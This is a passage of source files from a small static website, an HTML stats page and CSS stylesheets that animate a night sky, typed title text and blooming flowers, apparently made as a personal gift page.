
<file: src/leeloo/stats.html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="shortcut icon" href="images/gift.png" type="image/x-icon">
  <link rel="stylesheet" href="css/stats.css">

  <!-- Document Title -->
  <title>Stats</title>
</head>

<body>
  <div class="night"></div>

  <h1 class="title"></h1>

  <div class="heart">❤️</div>

  <script src="js/stats.js"></script>
</body>

</html>
</file>
<file: src/leeloo/css/index.css>
*,
*::after,
*::before {
  padding: 0;
  margin: 0;
  box-sizing: border-box;
}

:root {
  --dark-color: #000;
}

.night {
  position: fixed;
  left: 50%;
  top: 0;
  transform: translateX(-50%);
  width: 100%;
  height: 100%;
  filter: blur(0.1vmin);
  background-image: radial-gradient(ellipse at top, transparent 0%, var(--dark-color)), radial-gradient(ellipse at bottom, var(--dark-color), rgba(145, 233, 255, 0.2)), repeating-linear-gradient(220deg, rgb(0, 0, 0) 0px, rgb(0, 0, 0) 19px, transparent 19px, transparent 22px), repeating-linear-gradient(189deg, rgb(0, 0, 0) 0px, rgb(0, 0, 0) 19px, transparent 19px, transparent 22px), repeating-linear-gradient(148deg, rgb(0, 0, 0) 0px, rgb(0, 0, 0) 19px, transparent 19px, transparent 22px), linear-gradient(90deg, rgb(255, 255, 250), rgb(240, 240, 240));
}

.title {
  position: absolute;
  top: 0;
  left: 0;
  color: white;
  font-family: 'Courier New', Courier, monospace;

  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  align-content: center;
  align-items: center;

  width: 100%;
  height: 100vh;
  text-shadow: 0 0 20px white;
  letter-spacing: 0px;
}

@media (min-width: 500px) {
  .title {
    letter-spacing: 20px;
  }
}

@keyframes typing {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

/* Terapkan animasi dengan delay */
.title span {
  opacity: 0;
  animation: typing 1s ease forwards;
  animation-delay: var(--delay);
}

a {
  text-decoration: none;
}

.btn {
  border: none;
  width: 15em;
  height: 5em;
  border-radius: 3em;
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 12px;
  background: #1C1A1C;
  cursor: pointer;
  transition: all 450ms ease-in-out;
}

.sparkle {
  fill: #AAAAAA;
  transition: all 800ms ease;
}

.text {
  font-weight: 600;
  color: #AAAAAA;
  font-size: medium;
}

.btn:hover {
  background: linear-gradient(0deg, #A47CF3, #683FEA);
  box-shadow: inset 0px 1px 0px 0px rgba(255, 255, 255, 0.4),
    inset 0px -4px 0px 0px rgba(0, 0, 0, 0.2),
    0px 0px 0px 4px rgba(255, 255, 255, 0.2),
    0px 0px 180px 0px #9917FF;
  transform: translateY(-2px);
}

.btn:hover .text {
  color: white;
}

.btn:hover .sparkle {
  fill: white;
  transform: scale(1.2);
}
</file>
<file: src/leeloo/css/style.css>
*,
*::after,
*::before {
  padding: 0;
  margin: 0;
  box-sizing: border-box;
}

:root {
  --dark-color: #000;
}

.title {
  position: absolute;
  width: 100%;
  text-align: center;
  margin-top: 50px;
  top: 0;
  left: 0;
  color: white;
  font-family: 'Courier New', Courier, monospace;
  font-size: 70px;
  text-shadow: 0px 0px 20px white;
}

body {
  display: flex;
  align-items: flex-end;
  justify-content: center;
  min-height: 100vh;
  background-color: var(--dark-color);
  overflow: hidden;
  perspective: 1000px;
}

.night {
  position: fixed;
  left: 50%;
  top: 0;
  transform: translateX(-50%);
  width: 100%;
  height: 100%;
  filter: blur(0.1vmin);
  background-image: radial-gradient(ellipse at top, transparent 0%, var(--dark-color)), radial-gradient(ellipse at bottom, var(--dark-color), rgba(145, 233, 255, 0.2)), repeating-linear-gradient(220deg, rgb(0, 0, 0) 0px, rgb(0, 0, 0) 19px, transparent 19px, transparent 22px), repeating-linear-gradient(189deg, rgb(0, 0, 0) 0px, rgb(0, 0, 0) 19px, transparent 19px, transparent 22px), repeating-linear-gradient(148deg, rgb(0, 0, 0) 0px, rgb(0, 0, 0) 19px, transparent 19px, transparent 22px), linear-gradient(90deg, rgb(255, 255, 250), rgb(240, 240, 240));
}

.flowers {
  position: relative;
  transform: scale(0.9);
}

.flower {
  position: absolute;
  bottom: 10vmin;
  transform-origin: bottom center;
  z-index: 10;
  --fl-speed: 0.8s;
}

.flower--1 {
  animation: moving-flower-1 4s linear infinite;
}

.flower--1 .flower__line {
  height: 70vmin;
  animation-delay: 0.3s;
}

.flower--1 .flower__line__leaf--1 {
  animation: blooming-leaf-right var(--fl-speed) 1.6s backwards;
}

.flower--1 .flower__line__leaf--2 {
  animation: blooming-leaf-right var(--fl-speed) 1.4s backwards;
}

.flower--1 .flower__line__leaf--3 {
  animation: blooming-leaf-left var(--fl-speed) 1.2s backwards;
}

.flower--1 .flower__line__leaf--4 {
  animation: blooming-leaf-left var(--fl-speed) 1s backwards;
}

.flower--1 .flower__line__leaf--5 {
  animation: blooming-leaf-right var(--fl-speed) 1.8s backwards;
}

.flower--1 .flower__line__leaf--6 {
  animation: blooming-leaf-left var(--fl-speed) 2s backwards;
}

.flower--2 {
  left: 50%;
  transform: rotate(20deg);
  animation: moving-flower-2 4s linear infinite;
}

.flower--2 .flower__line {
  height: 60vmin;
  animation-delay: 0.6s;
}

.flower--2 .flower__line__leaf--1 {
  animation: blooming-leaf-right var(--fl-speed) 1.9s backwards;
}

.flower--2 .flower__line__leaf--2 {
  animation: blooming-leaf-right var(--fl-speed) 1.7s backwards;
}

.flower--2 .flower__line__leaf--3 {
  animation: blooming-leaf-left var(--fl-speed) 1.5s backwards;
}

.flower--2 .flower__line__leaf--4 {
  animation: blooming-leaf-left var(--fl-speed) 1.3s backwards;
}

.flower--3 {
  left: 50%;
  transform: rotate(-15deg);
  animation: moving-flower-3 4s linear infinite;
}

.flower--3 .flower__line {
  animation-delay: 0.9s;
}

.flower--3 .flower__line__leaf--1 {
  animation: blooming-leaf-right var(--fl-speed) 2.5s backwards;
}

.flower--3 .flower__line__leaf--2 {
  animation: blooming-leaf-right var(--fl-speed) 2.3s backwards;
}

.flower--3 .flower__line__leaf--3 {
  animation: blooming-leaf-left var(--fl-speed) 2.1s backwards;
}

.flower--3 .flower__line__leaf--4 {
  animation: blooming-leaf-left var(--fl-speed) 1.9s backwards;
}

.flower__leafs {
  position: relative;
  animation: blooming-flower 2s backwards;
}

.flower__leafs--1 {
  animation-delay: 1.1s;
}

.flower__leafs--2 {
  animation-delay: 1.4s;
}

.flower__leafs--3 {
  animation-delay: 1.7s;
}

.flower__leafs::after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  transform: translate(-50%, -100%);
  width: 8vmin;
  height: 8vmin;
  background-color: #fff;
  filter: blur(10vmin);
}

.flower__leaf {
  position: absolute;
  bottom: 0;
  left: 50%;
  width: 8vmin;
  height: 11vmin;
  border-radius: 51% 49% 47% 53%/44% 45% 55% 69%;
  background-color: #a7ffee;
  background-image: linear-gradient(to top, #fff, #fff);
  transform-origin: bottom center;
  opacity: 0.9;
  box-shadow: inset 0 0 2vmin rgba(255, 255, 255, 0.5);
}

.flower__leaf--1 {
  transform: translate(-10%, 1%) rotateY(40deg) rotateX(-50deg);
}

.flower__leaf--2 {
  transform: translate(-50%, -4%) rotateX(40deg);
}

.flower__leaf--3 {
  transform: translate(-90%, 0%) rotateY(45deg) rotateX(50deg);
}

.flower__leaf--4 {
  width: 8vmin;
  height: 8vmin;
  transform-origin: bottom left;
  border-radius: 4vmin 10vmin 4vmin 4vmin;
  transform: translate(0%, 18%) rotateX(70deg) rotate(-43deg);
  background-image: linear-gradient(to top, rgba(255, 2555, 255, 0.4), #fff);
  z-index: 1;
  opacity: 0.8;
  -webkit-transform: translate(0%, 18%) rotateX(70deg) rotate(-43deg);
  -moz-transform: translate(0%, 18%) rotateX(70deg) rotate(-43deg);
  -ms-transform: translate(0%, 18%) rotateX(70deg) rotate(-43deg);
  -o-transform: translate(0%, 18%) rotateX(70deg) rotate(-43deg);
}

.flower__white-circle {
  position: absolute;
  left: -3.5vmin;
  top: -3vmin;
  width: 9vmin;
  height: 4vmin;
  border-radius: 50%;
  background-color: #fff;
}

.flower__white-circle::after {
  content: "";
  position: absolute;
  left: 50%;
  top: 45%;
  transform: translate(-50%, -50%);
  width: 60%;
  height: 60%;
  border-radius: inherit;
  background-image: repeating-linear-gradient(135deg, rgba(0, 0, 0, 0.03) 0px, rgba(0, 0, 0, 0.03) 1px, transparent 1px, transparent 12px), repeating-linear-gradient(45deg, rgba(0, 0, 0, 0.03) 0px, rgba(0, 0, 0, 0.03) 1px, transparent 1px, transparent 12px), repeating-linear-gradient(67.5deg, rgba(0, 0, 0, 0.03) 0px, rgba(0, 0, 0, 0.03) 1px, transparent 1px, transparent 12px), repeating-linear-gradient(135deg, rgba(0, 0, 0, 0.03) 0px, rgba(0, 0, 0, 0.03) 1px, transparent 1px, transparent 12px), repeating-linear-gradient(45deg, rgba(0, 0, 0, 0.03) 0px, rgba(0, 0, 0, 0.03) 1px, transparent 1px, transparent 12px), repeating-linear-gradient(112.5deg, rgba(0, 0, 0, 0.03) 0px, rgba(0, 0, 0, 0.03) 1px, transparent 1px, transparent 12px), repeating-linear-gradient(112.5deg, rgba(0, 0, 0, 0.03) 0px, rgba(0, 0, 0, 0.03) 1px, transparent 1px, transparent 12px), repeating-linear-gradient(45deg, rgba(0, 0, 0, 0.03) 0px, rgba(0, 0, 0, 0.03) 1px, transparent 1px, transparent 12px), repeating-linear-gradient(22.5deg, rgba(0, 0, 0, 0.03) 0px, rgba(0, 0, 0, 0.03) 1px, transparent 1px, transparent 12px), repeating-linear-gradient(45deg, rgba(0, 0, 0, 0.03) 0px, rgba(0, 0, 0, 0.03) 1px, transparent 1px, transparent 12px), repeating-linear-gradient(22.5deg, rgba(0, 0, 0, 0.03) 0px, rgba(0, 0, 0, 0.03) 1px, transparent 1px, transparent 12px), repeating-linear-gradient(135deg, rgba(0, 0, 0, 0.03) 0px, rgba(0, 0, 0, 0.03) 1px, transparent 1px, transparent 12px), repeating-linear-gradient(157.5deg, rgba(0, 0, 0, 0.03) 0px, rgba(0, 0, 0, 0.03) 1px, transparent 1px, transparent 12px), repeating-linear-gradient(67.5deg, rgba(0, 0, 0, 0.03) 0px, rgba(0, 0, 0, 0.03) 1px, transparent 1px, transparent 12px), repeating-linear-gradient(67.5deg, rgba(0, 0, 0, 0.03) 0px, rgba(0, 0, 0, 0.03) 1px, transparent 1px, transparent 12px), linear-gradient(90deg, rgb(255, 235, 18), rgb(255, 206, 0));
}

.flower__line {
  height: 55vmin;
  width: 1.5vmin;
  background-image: linear-gradient(to left, rgba(0, 0, 0, 0.2), transparent, rgba(255, 255, 255, 0.2)), linear-gradient(to top, transparent 10%, #fff, #fff);
  box-shadow: inset 0 0 2px rgba(0, 0, 0, 0.5);
  animation: grow-flower-tree 4s backwards;
}

.flower__line__leaf {
  --w: 7vmin;
  --h: calc(var(--w) + 2vmin);
  position: absolute;
  top: 20%;
  left: 90%;
  width: var(--w);
  height: var(--h);
  border-top-right-radius: var(--h);
  border-bottom-left-radius: var(--h);
  background-image: linear-gradient(to top, rgba(255, 255, 255, 0.4), #fff);
}

.flower__line__leaf--1 {
  transform: rotate(70deg) rotateY(30deg);
}

.flower__line__leaf--2 {
  top: 45%;
  transform: rotate(70deg) rotateY(30deg);
}

.flower__line__leaf--3,
.flower__line__leaf--4,
.flower__line__leaf--6 {
  border-top-right-radius: 0;
  border-bottom-left-radius: 0;
  border-top-left-radius: var(--h);
  border-bottom-right-radius: var(--h);
  left: -460%;
  top: 12%;
  transform: rotate(-70deg) rotateY(30deg);
}

.flower__line__leaf--4 {
  top: 40%;
}

.flower__line__leaf--5 {
  top: 0;
  transform-origin: left;
  transform: rotate(70deg) rotateY(30deg) scale(0.6);
}

.flower__line__leaf--6 {
  top: -2%;
  left: -450%;
  transform-origin: right;
  transform: rotate(-70deg) rotateY(30deg) scale(0.6);
}

.flower__light {
  position: absolute;
  bottom: 0vmin;
  width: 1vmin;
  height: 1vmin;
  background-color: rgb(255, 251, 0);
  border-radius: 50%;
  filter: blur(0.2vmin);
  animation: light-ans 4s linear infinite backwards;
}

.flower__light:nth-child(odd) {
  background-color: #fff;
}

.flower__light--1 {
  left: -2vmin;
  animation-delay: 1s;
}

.flower__light--2 {
  left: 3vmin;
  animation-delay: 0.5s;
}

.flower__light--3 {
  left: -6vmin;
  animation-delay: 0.3s;
}

.flower__light--4 {
  left: 6vmin;
  animation-delay: 0.9s;
}

.flower__light--5 {
  left: -1vmin;
  animation-delay: 1.5s;
}

.flower__light--6 {
  left: -4vmin;
  animation-delay: 3s;
}

.flower__light--7 {
  left: 3vmin;
  animation-delay: 2s;
}

.flower__light--8 {
  left: -6vmin;
  animation-delay: 3.5s;
}

.flower__grass {
  --c: #fff;
  --line-w: 1.5vmin;
  position: absolute;
  bottom: 12vmin;
  left: -7vmin;
  display: flex;
  flex-direction: column;
  align-items: flex-end;
  z-index: 20;
  transform-origin: bottom center;
  transform: rotate(-48deg) rotateY(40deg);
}

.flower__grass--1 {
  animation: moving-grass 2s linear infinite;
}

.flower__grass--2 {
  left: 2vmin;
  bottom: 10vmin;
  transform: scale(0.5) rotate(75deg) rotateX(10deg) rotateY(-200deg);
  opacity: 0.8;
  z-index: 0;
  animation: moving-grass--2 1.5s linear infinite;
}

.flower__grass--top {
  width: 7vmin;
  height: 10vmin;
  border-top-right-radius: 100%;
  border-right: var(--line-w) solid var(--c);
  transform-origin: bottom center;
  transform: rotate(-2deg);
}

.flower__grass--bottom {
  margin-top: -2px;
  width: var(--line-w);
  height: 25vmin;
  background-image: linear-gradient(to top, transparent, var(--c));
}

.flower__grass__leaf {
  --size: 10vmin;
  position: absolute;
  width: calc(var(--size) * 2.1);
  height: var(--size);
  border-top-left-radius: var(--size);
  border-top-right-radius: var(--size);
  background-image: linear-gradient(to top, transparent, transparent 30%, var(--c));
  z-index: 100;
}

.flower__grass__leaf--1 {
  top: -6%;
  left: 30%;
  --size: 6vmin;
  transform: rotate(-20deg);
  animation: growing-grass-ans--1 2s 2.6s backwards;
}

@keyframes growing-grass-ans--1 {
  0% {
    transform-origin: bottom left;
    transform: rotate(-20deg) scale(0);
  }
}

.flower__grass__leaf--2 {
  top: -5%;
  left: -110%;
  --size: 6vmin;
  transform: rotate(10deg);
  animation: growing-grass-ans--2 2s 2.4s linear backwards;
}

@keyframes growing-grass-ans--2 {
  0% {
    transform-origin: bottom right;
    transform: rotate(10deg) scale(0);
  }
}

.flower__grass__leaf--3 {
  top: 5%;
  left: 60%;
  --size: 8vmin;
  transform: rotate(-18deg) rotateX(-20deg);
  animation: growing-grass-ans--3 2s 2.2s linear backwards;
}

@keyframes growing-grass-ans--3 {
  0% {
    transform-origin: bottom left;
    transform: rotate(-18deg) rotateX(-20deg) scale(0);
  }
}

.flower__grass__leaf--4 {
  top: 6%;
  left: -135%;
  --size: 8vmin;
  transform: rotate(2deg);
  animation: growing-grass-ans--4 2s 2s linear backwards;
}

@keyframes growing-grass-ans--4 {
  0% {
    transform-origin: bottom right;
    transform: rotate(2deg) scale(0);
  }
}

.flower__grass__leaf--5 {
  top: 20%;
  left: 60%;
  --size: 10vmin;
  transform: rotate(-24deg) rotateX(-20deg);
  animation: growing-grass-ans--5 2s 1.8s linear backwards;
}

@keyframes growing-grass-ans--5 {
  0% {
    transform-origin: bottom left;
    transform: rotate(-24deg) rotateX(-20deg) scale(0);
  }
}

.flower__grass__leaf--6 {
  top: 22%;
  left: -180%;
  --size: 10vmin;
  transform: rotate(10deg);
  animation: growing-grass-ans--6 2s 1.6s linear backwards;
}

@keyframes growing-grass-ans--6 {
  0% {
    transform-origin: bottom right;
    transform: rotate(10deg) scale(0);
  }
}

.flower__grass__leaf--7 {
  top: 39%;
  left: 70%;
  --size: 10vmin;
  transform: rotate(-10deg);
  animation: growing-grass-ans--7 2s 1.4s linear backwards;
}

@keyframes growing-grass-ans--7 {
  0% {
    transform-origin: bottom left;
    transform: rotate(-10deg) scale(0);
  }
}

.flower__grass__leaf--8 {
  top: 40%;
  left: -215%;
  --size: 11vmin;
  transform: rotate(10deg);
  animation: growing-grass-ans--8 2s 1.2s linear backwards;
}

@keyframes growing-grass-ans--8 {
  0% {
    transform-origin: bottom right;
    transform: rotate(10deg) scale(0);
  }
}

.flower__grass__overlay {
  position: absolute;
  top: -10%;
  right: 0%;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.6);
  filter: blur(1.5vmin);
  z-index: 100;
}

.flower__g-long {
  --w: 2vmin;
  --h: 6vmin;
  --c: #fff;
  position: absolute;
  bottom: 10vmin;
  left: -3vmin;
  transform-origin: bottom center;
  transform: rotate(-30deg) rotateY(-20deg);
  display: flex;
  flex-direction: column;
  align-items: flex-end;
  animation: flower-g-long-ans 3s linear infinite;
}

@keyframes flower-g-long-ans {

  0%,
  100% {
    transform: rotate(-30deg) rotateY(-20deg);
  }

  50% {
    transform: rotate(-32deg) rotateY(-20deg);
  }
}

.flower__g-long__top {
  top: calc(var(--h) * -1);
  width: calc(var(--w) + 1vmin);
  height: var(--h);
  border-top-right-radius: 100%;
  border-right: 0.7vmin solid var(--c);
  transform: translate(-0.7vmin, 1vmin);
}

.flower__g-long__bottom {
  width: var(--w);
  height: 50vmin;
  transform-origin: bottom center;
  background-image: linear-gradient(to top, transparent 30%, var(--c));
  box-shadow: inset 0 0 2px rgba(0, 0, 0, 0.5);
  -webkit-clip-path: polygon(35% 0, 65% 1%, 100% 100%, 0% 100%);
  clip-path: polygon(35% 0, 65% 1%, 100% 100%, 0% 100%);
}

.flower__g-right {
  position: absolute;
  bottom: 6vmin;
  left: -2vmin;
  transform-origin: bottom left;
  transform: rotate(20deg);
}

.flower__g-right .leaf {
  width: 30vmin;
  height: 50vmin;
  border-top-left-radius: 100%;
  border-left: 2vmin solid #fff;
  background-image: linear-gradient(to bottom, transparent, var(--dark-color) 60%);
  -webkit-mask-image: linear-gradient(to top, transparent 30%, #fff 60%);
}

.flower__g-right--1 {
  animation: flower-g-right-ans 2.5s linear infinite;
}

.flower__g-right--2 {
  left: 5vmin;
  transform: rotateY(-180deg);
  animation: flower-g-right-ans--2 3s linear infinite;
}

.flower__g-right--2 .leaf {
  height: 75vmin;
  filter: blur(0.3vmin);
  opacity: 0.8;
}

@keyframes flower-g-right-ans {

  0%,
  100% {
    transform: rotate(20deg);
  }

  50% {
    transform: rotate(24deg) rotateX(-20deg);
  }
}

@keyframes flower-g-right-ans--2 {

  0%,
  100% {
    transform: rotateY(-180deg) rotate(0deg) rotateX(-20deg);
  }

  50% {
    transform: rotateY(-180deg) rotate(6deg) rotateX(-20deg);
  }
}

.flower__g-front {
  position: absolute;
  bottom: 6vmin;
  left: 2.5vmin;
  z-index: 100;
  transform-origin: bottom center;
  transform: rotate(-28deg) rotateY(30deg) scale(1.04);
  animation: flower__g-front-ans 2s linear infinite;
}

@keyframes flower__g-front-ans {

  0%,
  100% {
    transform: rotate(-28deg) rotateY(30deg) scale(1.04);
  }

  50% {
    transform: rotate(-35deg) rotateY(40deg) scale(1.04);
  }
}

.flower__g-front__line {
  width: 0.3vmin;
  height: 20vmin;
  background-image: linear-gradient(to top, transparent, #fff, transparent 100%);
  position: relative;
}

.flower__g-front__leaf-wrapper {
  position: absolute;
  top: 0;
  left: 0;
  transform-origin: bottom left;
  transform: rotate(10deg);
}

.flower__g-front__leaf-wrapper:nth-child(even) {
  left: 0vmin;
  transform: rotateY(-180deg) rotate(5deg);
  animation: flower__g-front__leaf-left-ans 1s ease-in backwards;
}

.flower__g-front__leaf-wrapper:nth-child(odd) {
  animation: flower__g-front__leaf-ans 1s ease-in backwards;
}

.flower__g-front__leaf-wrapper--1 {
  top: -8vmin;
  transform: scale(0.7);
  animation: flower__g-front__leaf-ans 1s 5.5s ease-in backwards !important;
}

.flower__g-front__leaf-wrapper--2 {
  top: -8vmin;
  transform: rotateY(-180deg) scale(0.7) !important;
  animation: flower__g-front__leaf-left-ans-2 1s 4.6s ease-in backwards !important;
}

.flower__g-front__leaf-wrapper--3 {
  top: -3vmin;
  animation: flower__g-front__leaf-ans 1s 4.6s ease-in backwards;
}

.flower__g-front__leaf-wrapper--4 {
  top: -3vmin;
  transform: rotateY(-180deg) scale(0.9) !important;
  animation: flower__g-front__leaf-left-ans-2 1s 4.6s ease-in backwards !important;
}

@keyframes flower__g-front__leaf-left-ans-2 {
  0% {
    transform: rotateY(-180deg) scale(0);
  }
}

.flower__g-front__leaf-wrapper--5,
.flower__g-front__leaf-wrapper--6 {
  top: 2vmin;
}

.flower__g-front__leaf-wrapper--7,
.flower__g-front__leaf-wrapper--8 {
  top: 6.5vmin;
}

.flower__g-front__leaf-wrapper--2 {
  animation-delay: 5.2s !important;
}

.flower__g-front__leaf-wrapper--3 {
  animation-delay: 4.9s !important;
}

.flower__g-front__leaf-wrapper--5 {
  animation-delay: 4.3s !important;
}

.flower__g-front__leaf-wrapper--6 {
  animation-delay: 4.1s !important;
}

.flower__g-front__leaf-wrapper--7 {
  animation-delay: 3.8s !important;
}

.flower__g-front__leaf-wrapper--8 {
  animation-delay: 3.5s !important;
}

@keyframes flower__g-front__leaf-ans {
  0% {
    transform: rotate(10deg) scale(0);
  }
}

@keyframes flower__g-front__leaf-left-ans {
  0% {
    transform: rotateY(-180deg) rotate(5deg) scale(0);
  }
}

.flower__g-front__leaf {
  width: 10vmin;
  height: 10vmin;
  border-radius: 100% 0% 0% 100%/100% 100% 0% 0%;
  box-shadow: inset 0 2px 1vmin hsla(0, 0%, 100%, 0.2);
  background-image: linear-gradient(to bottom left, transparent, var(--dark-color)), linear-gradient(to bottom right, #fff 50%, transparent 50%, transparent);
  -webkit-mask-image: linear-gradient(to bottom right, #fff 50%, transparent 50%, transparent);
  mask-image: linear-gradient(to bottom right, #fff 50%, transparent 50%, transparent);
}

.flower__g-fr {
  position: absolute;
  bottom: -4vmin;
  left: vmin;
  transform-origin: bottom left;
  z-index: 10;
  animation: flower__g-fr-ans 2s linear infinite;
}

@keyframes flower__g-fr-ans {

  0%,
  100% {
    transform: rotate(2deg);
  }

  50% {
    transform: rotate(4deg);
    -webkit-transform: rotate(4deg);
    -moz-transform: rotate(4deg);
    -ms-transform: rotate(4deg);
    -o-transform: rotate(4deg);
  }
}

.flower__g-fr .leaf {
  width: 30vmin;
  height: 50vmin;
  border-top-left-radius: 100%;
  border-left: 2vmin solid #fff;
  -webkit-mask-image: linear-gradient(to top, transparent 25%, #fff 50%);
  position: relative;
  z-index: 1;
}

.flower__g-fr__leaf {
  position: absolute;
  top: 0;
  left: 0;
  width: 10vmin;
  height: 10vmin;
  border-radius: 100% 0% 0% 100%/100% 100% 0% 0%;
  box-shadow: inset 0 2px 1vmin hsla(0, 0%, 100%, 0.2);
  background-image: linear-gradient(to bottom left, transparent, var(--dark-color) 98%), linear-gradient(to bottom right, #fff 45%, transparent 50%, transparent);
  -webkit-mask-image: linear-gradient(135deg, #fff 40%, transparent 50%, transparent);
}

.flower__g-fr__leaf--1 {
  left: 20vmin;
  transform: rotate(45deg);
  animation: flower__g-fr-leaft-ans-1 0.5s 5.2s linear backwards;
}

@keyframes flower__g-fr-leaft-ans-1 {
  0% {
    transform-origin: left;
    transform: rotate(45deg) scale(0);
  }
}

.flower__g-fr__leaf--2 {
  left: 12vmin;
  top: -7vmin;
  transform: rotate(25deg) rotateY(-180deg);
  animation: flower__g-fr-leaft-ans-6 0.5s 5s linear backwards;
}

.flower__g-fr__leaf--3 {
  left: 15vmin;
  top: 6vmin;
  transform: rotate(55deg);
  animation: flower__g-fr-leaft-ans-5 0.5s 4.8s linear backwards;
}

.flower__g-fr__leaf--4 {
  left: 6vmin;
  top: -2vmin;
  transform: rotate(25deg) rotateY(-180deg);
  animation: flower__g-fr-leaft-ans-6 0.5s 4.6s linear backwards;
}

.flower__g-fr__leaf--5 {
  left: 10vmin;
  top: 14vmin;
  transform: rotate(55deg);
  animation: flower__g-fr-leaft-ans-5 0.5s 4.4s linear backwards;
}

@keyframes flower__g-fr-leaft-ans-5 {
  0% {
    transform-origin: left;
    transform: rotate(55deg) scale(0);
  }
}

.flower__g-fr__leaf--6 {
  left: 0vmin;
  top: 6vmin;
  transform: rotate(25deg) rotateY(-180deg);
  animation: flower__g-fr-leaft-ans-6 0.5s 4.2s linear backwards;
}

@keyframes flower__g-fr-leaft-ans-6 {
  0% {
    transform-origin: right;
    transform: rotate(25deg) rotateY(-180deg) scale(0);
  }
}

.flower__g-fr__leaf--7 {
  left: 5vmin;
  top: 22vmin;
  transform: rotate(45deg);
  animation: flower__g-fr-leaft-ans-7 0.5s 4s linear backwards;
}

@keyframes flower__g-fr-leaft-ans-7 {
  0% {
    transform-origin: left;
    transform: rotate(45deg) scale(0);
  }
}

.flower__g-fr__leaf--8 {
  left: -4vmin;
  top: 15vmin;
  transform: rotate(15deg) rotateY(-180deg);
  animation: flower__g-fr-leaft-ans-8 0.5s 3.8s linear backwards;
}

@keyframes flower__g-fr-leaft-ans-8 {
  0% {
    transform-origin: right;
    transform: rotate(15deg) rotateY(-180deg) scale(0);
  }
}

.long-g {
  position: absolute;
  bottom: 25vmin;
  left: -42vmin;
  transform-origin: bottom left;
}

.long-g--1 {
  bottom: 0vmin;
  transform: scale(0.8) rotate(-5deg);
}

.long-g--1 .leaf {
  -webkit-mask-image: linear-gradient(to top, transparent 40%, #fff 80%) !important;
}

.long-g--1 .leaf--1 {
  --w: 5vmin;
  --h: 60vmin;
  left: -2vmin;
  transform: rotate(3deg) rotateY(-180deg);
}

.long-g--2,
.long-g--3 {
  bottom: -3vmin;
  left: -35vmin;
  transform-origin: center;
  transform: scale(0.6) rotateX(60deg);
}

.long-g--2 .leaf,
.long-g--3 .leaf {
  -webkit-mask-image: linear-gradient(to top, transparent 50%, #fff 80%) !important;
}

.long-g--2 .leaf--1,
.long-g--3 .leaf--1 {
  left: -1vmin;
  transform: rotateY(-180deg);
}

.long-g--3 {
  left: -17vmin;
  bottom: 0vmin;
}

.long-g--3 .leaf {
  -webkit-mask-image: linear-gradient(to top, transparent 40%, #fff 80%) !important;
}

.long-g--4 {
  left: 25vmin;
  bottom: -3vmin;
  transform-origin: center;
  transform: scale(0.6) rotateX(60deg);
}

.long-g--4 .leaf {
  -webkit-mask-image: linear-gradient(to top, transparent 50%, #fff 80%) !important;
}

.long-g--5 {
  left: 42vmin;
  bottom: 0vmin;
  transform: scale(0.8) rotate(2deg);
}

.long-g--6 {
  left: 0vmin;
  bottom: -20vmin;
  z-index: 100;
  filter: blur(0.3vmin);
  transform: scale(0.8) rotate(2deg);
}

.long-g--7 {
  left: 35vmin;
  bottom: 20vmin;
  z-index: -1;
  filter: blur(0.3vmin);
  transform: scale(0.6) rotate(2deg);
  opacity: 0.7;
}

.long-g .leaf {
